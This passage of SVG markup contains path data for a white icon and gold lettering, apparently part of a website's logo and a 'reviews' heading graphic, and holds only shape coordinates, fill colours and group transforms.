				<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-12783-6377.9l-5,0.8v1.2h-0.7c0,0.2,0,0.3,0,0.4h0.7v0.8l5,1.2
					V-6377.9L-12783-6377.9z"/>
				<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-12794-6375.9c0-0.7,0.4-1.4,1.2-1.4c0.6,0,1.2,0.7,1.2,1.4
					c0,0.7-0.5,1.4-1.2,1.4S-12794-6375.2-12794-6375.9z"/>
				<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-12792.8-6373.6c-1.1,0-1.9-1.1-1.9-2.3c0-1.2,0.9-2.3,1.9-2.3
					s1.9,1.1,1.9,2.3C-12790.9-6374.7-12791.7-6373.6-12792.8-6373.6z M-12792.8-6378.2c-1.1,0-1.9,1.1-1.9,2.3
					c0,1.2,0.8,2.3,1.9,2.3s1.9-1.1,1.9-2.3C-12790.9-6377.1-12791.7-6378.2-12792.8-6378.2z"/>
				<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-12792.8-6372.3c-1.6,0-2.8-1.6-2.8-3.6s1.3-3.6,2.8-3.6
					s2.8,1.6,2.8,3.6S-12791.2-6372.3-12792.8-6372.3z M-12792.8-6379.5c-1.6,0-2.8,1.6-2.8,3.5c0,2,1.2,3.5,2.8,3.5
					s2.8-1.6,2.8-3.5S-12791.2-6379.5-12792.8-6379.5z"/>
				<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-12796.8-6374.9c-0.1-0.6-0.1-1.2,0-1.9l2.8,0.6
					c-0.1,0.2-0.1,0.4,0,0.6L-12796.8-6374.9z"/>
				<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-12794-6376.3l-2.6-1.3c0.1-0.5,0.3-1.1,0.8-1.6l2,2.2
					C-12794-6376.7-12794-6376.4-12794-6376.3z"/>
				<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-12794-6375.4l-2.6,1.2c0.1,0.5,0.2,1.2,0.7,1.7l2.1-2.2
					C-12793.8-6374.9-12794-6375.1-12794-6375.4z"/>
				<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-12788.8-6374.9c0.1-0.6,0.1-1.2,0-1.9l-2.8,0.6c0.1,0.2,0.1,0.4,0,0.7
					L-12788.8-6374.9z"/>
				<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-12791.6-6376.3l2.6-1.2c-0.1-0.4-0.2-1.1-0.7-1.6l-2.1,2.2
					C-12791.7-6376.7-12791.6-6376.4-12791.6-6376.3z"/>
				<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-12791.6-6375.3l2.6,1.1c-0.1,0.5-0.2,1.2-0.7,1.7l-2.2-2.2
					C-12791.8-6374.9-12791.7-6375.1-12791.6-6375.3z"/>
				<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-12793.2-6377.4l-0.9-3.2c-0.5,0.1-0.8,0.4-1.3,0.9l1.8,2.8
					C-12793.6-6377.1-12793.3-6377.4-12793.2-6377.4z"/>
				<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-12792.5-6377.4c-0.3-0.1-0.4,0-0.5,0l-0.4-3.5c0.4-0.1,0.9-0.1,1.4,0.1
					L-12792.5-6377.4z"/>
				<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-12792.4-6377.3l0.9-3.3c0.5,0.1,0.9,0.3,1.3,0.9l-1.7,2.8
					C-12791.9-6377.1-12792.2-6377.3-12792.4-6377.3L-12792.4-6377.3z"/>
				<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-12793.2-6374.3l-0.9,3.3c-0.5-0.1-0.8-0.4-1.3-0.9l1.9-2.7
					C-12793.5-6374.5-12793.2-6374.3-12793.2-6374.3L-12793.2-6374.3z"/>
				<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-12792.6-6374.3c-0.3,0.1-0.4,0-0.5,0l-0.5,3.6c0.4,0.1,1,0.2,1.5,0
					L-12792.6-6374.3z"/>
				<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-12792.4-6374.3l1,3.3c0.5-0.1,0.9-0.4,1.2-0.9l-1.8-2.7
					C-12792.1-6374.5-12792.3-6374.4-12792.4-6374.3z"/>
				<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-12789-6373.5c-0.1,0.6-0.4,1-0.8,1.3l-0.9-0.9l-0.1,0.1l0.7,1.1l0.3-0.1
					l0.3,0.8l-0.5,2v-0.5v-2l-0.3,0.3v2.2l-0.5-1.8c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.4l0.5-2.8l-0.2-0.4l-3.6,17.5h0.3l0.4-2.2
					l1.7,2.2h0.4l2.2-2.7v2.7h-2.2h2.4h0.1h2.1h-2.1v-2.7l2.1,2.7h0.4l1.7-2.2l0.4,2.2h0.3l-3.6-18.3l0.4-0.3v-0.4L-12789-6373.5
					L-12789-6373.5z M-12788.9-6372.4l0.8,3.9l-1.1-2.8L-12788.9-6372.4z M-12789.2-6372.3l-0.2,0.6l-0.2-0.4L-12789.2-6372.3z
					 M-12791.1-6370.8l0.7,2.5l-1.9,0.6L-12791.1-6370.8z M-12789.2-6370.8l1.2,3.1l-1.9-0.6L-12789.2-6370.8z M-12790.4-6368.1
					l-1.2,2.3l-0.8-1.7L-12790.4-6368.1z M-12790-6368.1l2,0.6l-0.8,1.7L-12790-6368.1z M-12790.3-6367.8v4.4l-1.2-2.3
					L-12790.3-6367.8L-12790.3-6367.8z M-12790-6367.8l1.2,2.1l-1.2,2.3V-6367.8L-12790-6367.8z M-12792.4-6367.1l0.7,1.5l-1.7,3.1
					L-12792.4-6367.1z M-12787.9-6367.1l1,4.6l-1.7-3.1L-12787.9-6367.1z M-12791.6-6365.4l1.2,2.5l-2.9,0.6L-12791.6-6365.4z
					 M-12788.8-6365.4l1.8,3.1l-2.9-0.6L-12788.8-6365.4z M-12790.5-6362.6l-1.7,2.4l-1.2-1.7L-12790.5-6362.6z M-12789.9-6362.6
					l2.9,0.7l-1.2,1.7L-12789.9-6362.6z M-12790.3-6362.4v4.6l-1.7-2.4L-12790.3-6362.4L-12790.3-6362.4z M-12790-6362.3l1.6,2.2
					l-1.6,2.3V-6362.3L-12790-6362.3z M-12793.7-6361.8l1.3,1.8l-2.1,2.8L-12793.7-6361.8z M-12786.7-6361.8l0.8,4.6l-2.1-2.8
					L-12786.7-6361.8z M-12792.2-6359.8l1.8,2.5l-4,0.4L-12792.2-6359.8z M-12788.2-6359.8l2.2,2.9l-4-0.4L-12788.2-6359.8z
					 M-12790.7-6357l-2,2.5l-1.7-2.1L-12790.7-6357z M-12789.7-6357l3.8,0.4l-1.7,2.1L-12789.7-6357z"/>
			</g>
		</g>
	</g>
	<g id="tm_x5F_reviews">
		<g id="tm_x5F_review_x5F_text_1_">
			<path style="fill:#8E8248;" d="M424.4,148.8l-1.5-0.2v-1.3h6.2v1.3l-1.7,0.2v5h6.2v-5l-1.5-0.2v-1.3h6.1v1.3l-1.5,0.2v12.1
				l1.5,0.2v1.2h-6.1v-1.2l1.6-0.2v-5.4h-6.2v5.4l1.7,0.2v1.2H423v-1.2l1.5-0.2L424.4,148.8L424.4,148.8z"/>
			<path style="fill:#8E8248;" d="M441.1,153l-1.4-0.4v-1.4l3.7-0.5h0.1l0.6,0.4v9.7l1.4,0.2v1.2h-5.6V161l1.4-0.2L441.1,153
				L441.1,153z M441,148.8c-0.3-0.3-0.4-0.6-0.4-1.1s0.2-1,0.5-1.3s0.7-0.5,1.3-0.5s1,0.2,1.2,0.4c0.3,0.3,0.4,0.6,0.4,1
				c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C441.7,149.2,441.3,149.1,441,148.8z"/>
			<path style="fill:#8E8248;" d="M447.7,166.9c-0.8-0.6-1.2-1.4-1.2-2.3c0-0.6,0.2-1,0.6-1.6c0.4-0.5,0.8-0.9,1.4-1.1
				c-0.6-0.4-1-1-1-1.8c0-0.5,0.2-0.9,0.5-1.3c0.3-0.4,0.6-0.7,1.1-1c-0.7-0.3-1.3-0.7-1.7-1.3s-0.6-1.3-0.6-2.1s0.2-1.4,0.6-2
				c0.5-0.6,1-1,1.8-1.4c0.8-0.3,1.6-0.5,2.5-0.5c1.6,0,2.7,0.3,3.5,0.9c0.2-0.2,0.5-0.5,0.9-0.6c0.4-0.2,0.9-0.3,1.3-0.3h0.7v2.2
				H456c0.2,0.4,0.3,0.9,0.3,1.4c0,1.2-0.4,2.2-1.3,3c-0.9,0.7-2.1,1.1-3.6,1.1c-0.6,0-1.2-0.1-1.6-0.2c-0.2,0.2-0.2,0.3-0.3,0.6
				c-0.1,0.2-0.1,0.4-0.1,0.5c0,0.5,0.2,0.7,0.5,0.9s0.9,0.2,1.7,0.2h2.2c2.7,0,4.1,1,4.1,3c0,0.8-0.3,1.6-0.9,2.2
				c-0.6,0.6-1.4,1.2-2.3,1.5c-1,0.4-2,0.6-3.1,0.6C449.9,167.7,448.5,167.5,447.7,166.9z M454.1,165.7c0.6-0.4,1-1,1-1.7
				c0-0.6-0.2-1-0.5-1.3c-0.3-0.2-0.9-0.4-1.6-0.4h-2.2c-0.3,0-0.6,0-1-0.1c-0.4,0.5-0.6,1-0.6,1.8c0,0.7,0.2,1.3,0.6,1.7
				s1,0.6,2,0.6C452.8,166.4,453.6,166.1,454.1,165.7z M453.6,154.5c0-0.9-0.2-1.5-0.5-1.9s-0.8-0.6-1.4-0.6s-1.1,0.2-1.4,0.6
				c-0.3,0.4-0.5,1-0.5,1.8c0,1.8,0.6,2.6,2,2.6C453,157.1,453.6,156.3,453.6,154.5z"/>
			<path style="fill:#8E8248;" d="M460.3,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4v4.5l-0.2,1.8c0.4-0.4,1-0.7,1.7-1
				s1.4-0.5,2.2-0.5c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.4c0.2,0.6,0.3,1.5,0.3,2.6v5.5l1.3,0.2v1.2h-5.3v-1.2l1.2-0.2v-5.5
				c0-0.7-0.1-1.3-0.2-1.6c-0.1-0.4-0.2-0.6-0.5-0.9c-0.2-0.2-0.6-0.3-1.1-0.3c-0.4,0-0.9,0.1-1.3,0.3s-0.8,0.4-1.1,0.7v7.4l1.2,0.2
				v1.2h-5.2v-1.2l1.1-0.2L460.3,147.6L460.3,147.6L460.3,147.6z"/>
			<path style="fill:#8E8248;" d="M474,147.6l-1.5-0.2v-1.1l3.8-0.5h0.1l0.6,0.4V161l1.4,0.2v1.2h-5.7v-1.2l1.4-0.2L474,147.6
				L474,147.6z"/>
			<path style="fill:#8E8248;" d="M480.7,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6s0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6l-1.3-0.2
				v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.9,2-1.2,2.7c-0.4,0.6-0.9,1.2-1.4,1.5
				c-0.6,0.3-1.2,0.6-1.9,0.6C481.3,167.3,481,167.3,480.7,167.2z"/>
			<path style="fill:#8E8248;" d="M496.1,161.1l1.4-0.2V153l-1.3-0.4v-1.4l3.1-0.4h0.1l0.5,0.4v0.5l-0.1,1.6h0.1
				c0.1-0.2,0.3-0.6,0.6-1s0.8-0.7,1.4-1s1.1-0.5,1.8-0.5c0.3,0,0.6,0,0.8,0.2v3c-0.4-0.3-0.9-0.4-1.4-0.4c-1,0-1.8,0.2-2.6,0.8v6.6
				l2.3,0.2v1.2h-6.5V161L496.1,161.1L496.1,161.1z"/>
			<path style="fill:#8E8248;" d="M507.2,156.4c1.2-0.6,2.8-1,4.8-1v-0.5c0-0.6-0.1-1-0.2-1.3s-0.3-0.6-0.6-0.7
				c-0.3-0.2-0.7-0.2-1.4-0.2c-0.6,0-1.3,0.1-1.8,0.2c-0.6,0.2-1,0.4-1.6,0.6l-0.6-1.3c0.2-0.2,0.6-0.4,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.4-0.2,2-0.2c1,0,1.8,0.2,2.4,0.4c0.6,0.2,1,0.7,1.3,1.3c0.2,0.6,0.4,1.4,0.4,2.4v6.2h1.1v1.1
				c-0.2,0.1-0.6,0.2-1.1,0.2c-0.5,0.1-1,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6
				c-0.4,0.4-0.8,0.8-1.4,1.1s-1.2,0.5-1.9,0.5c-0.6,0-1.2-0.2-1.7-0.4s-1-0.6-1.2-1.1c-0.3-0.5-0.5-1.1-0.5-1.8
				C505.3,158,505.9,157,507.2,156.4z M510.9,160.6c0.4-0.2,0.6-0.4,1-0.6v-3.3c-1.2,0-2.1,0.2-2.7,0.6c-0.6,0.4-0.9,1-0.9,1.6
				s0.2,1.1,0.5,1.4s0.7,0.5,1.2,0.5C510.3,160.8,510.6,160.8,510.9,160.6z"/>
			<path style="fill:#8E8248;" d="M518.5,161.9c-0.4-0.4-0.6-1-0.6-1.8v-7.4h-1.3v-1c0.1-0.1,0.3-0.1,0.6-0.2
				c0.3-0.1,0.5-0.2,0.6-0.2c0.2-0.2,0.4-0.5,0.6-0.9c0.2-0.3,0.3-1,0.6-2.1h1.6l0.1,3h3.1v1.5h-3v5.7c0,0.7,0,1.3,0.1,1.6
				s0.2,0.5,0.2,0.6c0.1,0.1,0.4,0.2,0.7,0.2s0.7,0,1-0.1c0.4-0.1,0.6-0.2,0.9-0.2l0.4,1.1c-0.4,0.3-1,0.6-1.7,0.8s-1.4,0.3-2.1,0.3
				C519.5,162.5,518.9,162.3,518.5,161.9z"/>
			<path style="fill:#8E8248;" d="M526.3,160.9c-0.9-1-1.3-2.5-1.3-4.2c0-1.2,0.2-2.2,0.6-3.1c0.5-0.9,1.1-1.6,1.9-2
				c0.8-0.5,1.8-0.7,2.9-0.7c1.4,0,2.4,0.3,3.1,1s1.1,1.7,1.1,3c0,0.9-0.1,1.5-0.2,2h-6.6c0.1,1.2,0.3,2.2,0.9,2.9
				c0.6,0.6,1.3,1,2.2,1c0.6,0,1-0.1,1.6-0.2c0.6-0.2,1-0.4,1.4-0.6l0.5,1.1c-0.4,0.4-1,0.7-1.8,1s-1.6,0.5-2.5,0.5
				C528.5,162.5,527.2,162,526.3,160.9z M531.8,155.6c0-0.4,0.1-0.6,0.1-0.9c0-1.8-0.6-2.7-1.8-2.7c-0.6,0-1.2,0.2-1.5,0.8
				c-0.4,0.6-0.6,1.4-0.6,2.8L531.8,155.6L531.8,155.6z"/>
			<path style="fill:#8E8248;" d="M538.2,162c-0.6-0.4-1.2-1-1.6-1.8c-0.4-0.8-0.6-1.8-0.6-3.1c0-1.1,0.2-2.2,0.7-3.1
				c0.5-1,1.1-1.7,2.1-2.2c0.9-0.6,2-0.8,3.3-0.8c0.5,0,1,0.1,1.4,0.2v-3.4l-2-0.3v-1.1l4.2-0.4h0.1l0.6,0.4v14.9h1.1v1.1
				c-1,0.2-1.8,0.3-2.4,0.3c-0.4,0-0.7-0.1-0.9-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.6c-0.3,0.5-0.8,0.9-1.4,1.1
				c-0.6,0.3-1.3,0.5-1.9,0.5C539.7,162.5,538.9,162.4,538.2,162z M542.7,160.6c0.3-0.2,0.6-0.4,0.8-0.6v-7.4
				c-0.1-0.2-0.3-0.2-0.6-0.3s-0.6-0.2-1-0.2c-0.9,0-1.5,0.4-2.1,1.1c-0.5,0.7-0.8,1.9-0.8,3.6c0,1.4,0.2,2.4,0.6,3
				c0.5,0.6,1,1,1.8,1C542,160.8,542.4,160.8,542.7,160.6z"/>
			<path style="fill:#8E8248;" d="M552.8,146.2l3.7-0.5h0.1l0.6,0.4v5.9c0.4-0.4,0.8-0.6,1.4-0.9c0.6-0.2,1.1-0.4,1.8-0.4
				c1.3,0,2.3,0.5,3.1,1.4s1.2,2.3,1.2,4.2c0,1.1-0.2,2.2-0.7,3.1c-0.5,1-1.2,1.7-2.1,2.2c-0.9,0.6-2,0.8-3.1,0.8
				c-1,0-2-0.1-2.8-0.2c-0.8-0.2-1.3-0.3-1.5-0.5v-14.2l-1.5-0.2L552.8,146.2L552.8,146.2z M557.9,152.8c-0.3,0.2-0.6,0.4-0.9,0.6
				v7.4c0.1,0.2,0.2,0.2,0.6,0.4c0.3,0.1,0.6,0.2,1,0.2c0.9,0,1.5-0.4,2.1-1.2c0.5-0.8,0.8-2,0.8-3.5c0-1.4-0.2-2.4-0.6-3
				c-0.5-0.6-1-1-1.8-1C558.6,152.6,558.3,152.7,557.9,152.8z"/>
			<path style="fill:#8E8248;" d="M567.2,167.2c-0.2-0.1-0.5-0.1-0.6-0.2v-2.2c0.1,0.1,0.3,0.1,0.6,0.2c0.3,0.1,0.6,0.1,0.8,0.1
				c0.6,0,1.2-0.2,1.7-0.6c0.5-0.4,0.9-1.2,1.2-2.2h-1.1l-3.8-9.8l-0.9-0.2v-1.2h5.5v1.2l-1.4,0.2l1.8,5.6l0.7,2.4l0.6-2.4l1.7-5.6
				l-1.3-0.2v-1.2h4.4v1.2l-1,0.2c-0.7,2.2-1.4,4.4-2.2,6.6c-0.7,2.1-1.1,3.3-1.3,3.5c-0.4,1.1-0.8,2-1.2,2.7
				c-0.4,0.6-0.9,1.2-1.4,1.5c-0.6,0.3-1.2,0.6-1.9,0.6C567.7,167.3,567.4,167.3,567.2,167.2z"/>
		</g>
		
		<g id="tm_x5F_tg" transform="translate(-10.000000, -0.000000)">
			<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
				<g id="Header">
					<g id="logo" transform="translate(280.000000, 12.000000)">
						<path id="Fill-1" style="fill:#8E8248;" d="M159.9,195.8h2.2v1.8c0.1,0.6-0.1,1-0.4,1.4c-0.4,0.4-0.8,0.8-1.3,1l-0.4-1
							c0.4-0.1,0.6-0.4,0.8-0.6c0.2-0.2,0.3-0.4,0.4-0.7h-1L159.9,195.8L159.9,195.8L159.9,195.8z"/>
						<path id="Fill-3" style="fill:#8E8248;" d="M127.9,197.8h1V196l3.3-1v2.8h1.8v2.3h-1.8v3.2v0.4v0.4c0,0.3,0.1,0.4,0.1,0.7
							c0.1,0.3,0.3,0.4,0.4,0.4s0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.1,0.6-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.7,0.1l-0.6,0.1h-0.4
							c-0.6,0-1-0.1-1.7-0.4c-0.4-0.2-0.7-0.4-0.9-0.8c-0.3-0.4-0.4-0.8-0.4-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.3h-1
							C127.9,200.2,127.9,197.8,127.9,197.8z"/>
						<path id="Fill-5" style="fill:#8E8248;" d="M139.3,204.8c0.3,0,0.4-0.1,0.6-0.2c0.2-0.2,0.4-0.4,0.4-0.4
							c0.1-0.4,0.3-0.4,0.4-0.8c0.1-0.4,0.1-0.7,0.1-1s-0.1-0.7-0.1-1c-0.1-0.4-0.2-0.6-0.4-0.8c-0.1-0.3-0.3-0.4-0.4-0.6
							c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.2-0.4,0.4-0.4,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.4-0.1,0.6-0.1,1
							c0,0.6,0.1,1.3,0.4,1.8C138.6,204.3,138.8,204.7,139.3,204.8 M139.3,207c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.4-1.8-1
							c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.1s0.2-1.3,0.4-2c0.4-0.6,0.7-1,1.1-1.4c0.4-0.4,1-0.7,1.7-1
							c0.6-0.3,1.3-0.4,1.8-0.4c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.1,0.6,1.8,1c0.4,0.4,0.8,1,1,1.6c0.4,0.7,0.4,1.3,0.4,2
							c0,0.7-0.1,1.3-0.4,2c-0.4,0.6-0.6,1-1,1.4c-0.4,0.4-1,0.7-1.7,0.9C140.6,207,140,207,139.3,207"/>
						<path id="Fill-7" style="fill:#8E8248;" d="M150,206.8h-5.3v-2.3h0.8v-4.3h-0.7v-2.3h3.3l0.4,1l0.4-0.4
							c0.2-0.2,0.4-0.4,0.4-0.4c0.3-0.2,0.4-0.4,0.7-0.4c0.4-0.1,0.6-0.2,0.8-0.2c0.4,0,0.8,0.1,1.1,0.2c0.4,0.1,0.6,0.3,0.8,0.4
							c0.2,0.1,0.4,0.4,0.4,0.4c0.1,0.2,0.3,0.4,0.4,0.4c0.4-0.4,0.7-0.7,1-0.9c0.4-0.4,1-0.4,1.8-0.4c0.6-0.1,1.3,0.1,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1c0.3,0.4,0.4,0.9,0.4,1.3c0.1,0.6,0.1,1,0.1,1.8v2.4h0.9v2.3h-4.8v-4.4v-0.4v-0.4v-0.6
							c0-0.2-0.1-0.4-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.4c-0.2-0.1-0.3-0.1-0.4-0.1c-0.4-0.1-0.6,0.1-0.8,0.4c-0.2,0.4-0.3,0.7-0.2,1
							v3h1v2.3h-4.7V202c0-0.6,0-1-0.1-1.7c-0.1-0.4-0.4-0.6-0.7-0.4c-0.3,0-0.4,0.1-0.7,0.4c-0.2,0.4-0.3,0.6-0.3,0.8v3.2h1v2.2
							h0.4V206.8z"/>
						<path id="Fill-9" style="fill:#8E8248;" d="M162.4,206.8v-3.2h2.3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.1,0.4,0.4,0.6,0.4
							c0.3,0.1,0.4,0.2,0.7,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.4-0.4,0.4-0.4c0-0.1-0.1-0.4-0.4-0.4
							c-0.4-0.1-0.6-0.3-1-0.4c-0.4-0.1-0.8-0.3-1.3-0.4c-0.4-0.1-0.9-0.4-1.3-0.6c-0.4-0.3-0.7-0.6-1-1c-0.4-0.4-0.4-1-0.4-1.4
							c0-0.4,0.1-0.8,0.4-1.2s0.4-0.6,0.8-0.8c0.4-0.3,0.7-0.4,1-0.4c0.4-0.2,0.7-0.3,1-0.3c0.6,0,1.1,0.2,1.8,0.4
							c0.4,0.3,0.8,0.6,1,1l0.2-1.2h2.2v3.2h-2.3c0-0.3-0.1-0.4-0.2-0.6c-0.1-0.3-0.4-0.4-0.4-0.4c-0.2-0.1-0.4-0.3-0.6-0.4
							c-0.2-0.1-0.4-0.1-0.7-0.1c-0.2,0-0.4,0.1-0.4,0.2c-0.2,0.1-0.3,0.4-0.3,0.4c0,0.3,0.2,0.4,0.4,0.4c0.4,0.2,0.7,0.4,1,0.4
							l1.3,0.4c0.4,0.1,0.9,0.4,1.3,0.6c0.4,0.3,0.7,0.6,1,1c0.4,0.4,0.4,0.9,0.4,1.3s-0.1,0.8-0.4,1.1c-0.2,0.4-0.4,0.7-0.8,0.9
							c-0.4,0.4-0.7,0.4-1,0.6c-0.4,0.1-0.9,0.2-1.3,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.3-0.8-0.6-1-1l-0.2,1L162.4,206.8z"/>
						<path id="Fill-11" style="fill:#8E8248;" d="M179.6,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4c0.2,0.1,0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C179.6,201.1,179.5,201.6,179.6,202.3L179.6,202.3z M176.8,206.9l0.4,0.4c0.3,0.2,0.4,0.4,0.8,0.4c0.4,0.1,0.6,0.3,1,0.4
							c0.4,0.1,0.7,0.1,1,0.1c0.4,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.7-0.4c0.2-0.2,0.4-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.6V206
							c-0.1,0.1-0.2,0.3-0.4,0.4c-0.1,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.6,0.4c-0.4,0.1-0.6,0.1-0.8,0.1c-0.7,0-1.3-0.1-2-0.4
							c-0.7-0.3-1-0.6-1.3-1c-0.4-0.4-0.6-1-0.8-1.4c-0.2-0.6-0.4-1-0.3-1.8c0-0.7,0.1-1.3,0.4-1.9c0.2-0.6,0.4-1,0.9-1.4
							c0.4-0.4,0.9-0.8,1.4-1c0.6-0.3,1.3-0.4,1.9-0.4c0.4,0,0.8,0.1,1.1,0.4c0.4,0.1,0.6,0.4,0.8,0.4l0.4-0.6h4.4v2.3h-1v5.3
							c0,0.7-0.1,1.4-0.4,2c-0.3,0.6-0.6,1.1-1,1.7s-1.1,0.8-1.8,1c-0.8,0.4-1.8,0.4-2.4,0.4c-0.4,0-1-0.1-1.4-0.2
							c-0.4-0.1-0.8-0.3-1.2-0.4c-0.4-0.1-0.7-0.4-1-0.6l-0.7-0.4L176.8,206.9z"/>
						<path id="Fill-13" style="fill:#8E8248;" d="M187.6,197.8h4.4v4.4c0,0.6,0.1,1.2,0.3,1.8c0.1,0.4,0.4,0.6,0.8,0.6
							c0.4,0,0.6-0.2,0.8-0.4c0.3-0.4,0.4-0.7,0.4-1v-2.9h-1.1v-2.3h4.7v6.7h0.9v2.3h-3.3l-0.4-1.1l-0.4,0.4
							c-0.4,0.4-0.8,0.7-1.3,0.8c-0.4,0.1-0.7,0.2-1,0.2c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.2-0.8-0.4-1.1-0.8c-0.4-0.4-0.6-0.9-0.6-1.4
							c-0.1-0.7-0.2-1.3-0.2-1.9v-2.4h-0.9L187.6,197.8L187.6,197.8L187.6,197.8z"/>
						<polygon id="Fill-15" style="fill:#8E8248;" points="204.1,206.8 199.1,206.8 199.1,204.3 199.9,204.3 199.9,200.1 
							199.1,200.1 199.1,197.8 203.3,197.8 203.3,204.4 204.2,204.4 						"/>
						<path id="Fill-17" style="fill:#8E8248;" d="M208.4,202.3c0,0.4,0.1,0.6,0.1,0.8c0,0.3,0.2,0.4,0.4,0.7
							c0.2,0.2,0.3,0.4,0.4,0.4s0.4,0.3,0.6,0.3c0.4,0,0.7-0.3,1-0.6c0.4-0.4,0.4-1,0.4-1.7c0-0.4-0.1-0.7-0.1-1
							c0-0.4-0.2-0.6-0.4-0.8c-0.2-0.3-0.3-0.4-0.4-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.8,0.4-1,0.6
							C208.5,201.1,208.3,201.6,208.4,202.3L208.4,202.3z M211,195.6h-0.8v-2.3h4.4v11.2h0.9v2.3h-4.2l-0.4-0.7
							c-0.1,0.1-0.2,0.2-0.4,0.3c-0.2,0.1-0.4,0.3-0.4,0.4c-0.3,0.1-0.4,0.2-0.7,0.3c-0.4,0.1-0.6,0.1-0.9,0.1
							c-0.6,0-1.2-0.1-1.8-0.4c-0.4-0.4-1-0.6-1.3-1c-0.4-0.4-0.7-1-0.9-1.6c-0.3-0.6-0.4-1.2-0.4-1.8c0-0.7,0.1-1.3,0.4-1.9
							c0.3-0.6,0.6-1,1-1.4c0.4-0.4,0.8-0.7,1.3-1c0.4-0.3,1-0.4,1.7-0.4c0.4,0,1,0.1,1.6,0.4c0.4,0.1,0.6,0.4,0.8,0.4L211,195.6
							L211,195.6z"/>
						<path id="Fill-19" style="fill:#8E8248;" d="M221,200c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.4,0.4
							c-0.1,0.2-0.2,0.4-0.3,0.4c-0.1,0.2-0.1,0.4-0.1,0.4h2.8c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.3-0.4
							c-0.1-0.2-0.3-0.4-0.4-0.4C221.4,200.1,221.2,200,221,200L221,200z M225.4,205.6c-0.7,0.6-1.3,1-2.1,1.3
							c-0.8,0.4-1.8,0.4-2.4,0.4c-0.6,0-1.1-0.1-1.8-0.4c-0.6-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1.1-1.6c-0.4-0.7-0.4-1.4-0.4-2.2
							c0-0.7,0.1-1.3,0.4-2c0.3-0.7,0.6-1,1-1.6c0.4-0.4,1-0.8,1.7-1c0.6-0.3,1.3-0.4,1.9-0.4c0.7,0,1.3,0.1,2,0.4s1,0.4,1.4,1
							c0.4,0.4,0.7,0.9,0.9,1.3c0.3,0.6,0.4,1.1,0.4,1.8c0,0.3,0,0.4-0.1,0.7l-0.2,0.7h-5.9c0.1,0.2,0.1,0.4,0.1,0.4
							c0.1,0.2,0.2,0.4,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.4c0.4,0.1,0.6,0.2,1,0.2h0.6c0.3,0,0.4-0.1,0.6-0.1c0.3-0.1,0.4-0.2,0.7-0.4
							c0.4-0.1,0.4-0.4,0.7-0.4L225.4,205.6z"/>
					</g>
				</g>
			</g>
		</g>
